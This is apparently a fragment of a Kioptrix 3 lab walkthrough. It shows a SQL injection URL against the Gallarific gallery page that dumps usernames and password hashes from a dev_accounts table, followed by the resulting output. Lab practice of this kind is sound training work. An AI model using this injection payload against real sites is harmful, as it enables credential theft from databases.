 kioptrix3.com/gallery/gallery.php?id=null UNION SELECT 1, id, concat(username, "*", password) ,4, 5, 6%20 FROM dev_accounts--
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
1 Photo Shoot 3 22
dreg*0d3eccfb887aabd50f243b3f155c0f85
New picture for new book
2 Photo Shoot 3 22
loneferret*5badcaf789d3d1d09794d8f021f40f0e
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.